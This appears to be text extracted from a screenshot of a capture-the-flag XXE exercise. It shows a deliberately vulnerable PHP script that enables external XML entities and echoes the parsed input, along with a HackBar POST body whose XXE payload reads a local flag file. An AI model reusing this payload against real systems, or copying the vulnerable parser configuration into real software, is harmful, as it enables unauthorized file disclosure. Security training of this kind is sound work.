 flag{111111} <?php
error_reporting(0);
libxml_disable_entity_loader(false);
$xmlfile = file_get_contents('php://input');
if(isset($xmlfile)){
$dom = new DOMDocument();
$dom->loadXML($xmlfile, LIBXML_NOENT | LIBXML_DTDLOAD);
$creds = simplexml_import_dom($dom);
echo $creds;
}
highlight_file(__FILE__);
?>
元素 HackBar HackBar 控制台 网络 源代码 性能 内存 应用 EditThisCookie Lighthouse
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHEL
URL
http://127.0.0.1/test/
Use POST method
enctype
application/x-www-form-urlencoded (raw)
Body
<?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE test [
<!ENTITY xxe SYSTEM "file:///c:/flag"> ]>
<a>&xxe;</a>